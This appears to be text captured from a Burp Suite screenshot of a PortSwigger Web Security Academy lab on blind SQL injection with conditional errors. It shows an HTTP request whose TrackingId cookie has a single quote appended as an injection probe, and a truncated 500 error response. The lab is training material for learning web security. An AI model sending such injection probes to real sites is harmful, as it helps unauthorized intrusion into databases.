 Send
Cancel
<
>
Request
Pretty Raw Hex
\n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a36007e043dd589802b491e00f8004f.web-security-academy.net
3 Cookie: TrackingId=eXEMZvNsn8D3g49m'; session=qXYTR1tKpog8Wih6C9NuySosYmWqGeZ3
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0a36007e043dd589802b491e00f8004f.web-security-academy.net/
18 Accept-Encoding: gzip, deflate
19
20
Response
Pretty Raw Hex Render
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2324
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLa
10 <link href=/resources/css/labs.css rel=styles
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Blind SQL injection with conditional
</h2>
20 <a id='lab-link' class='button' href='/
Back to lab home
</a>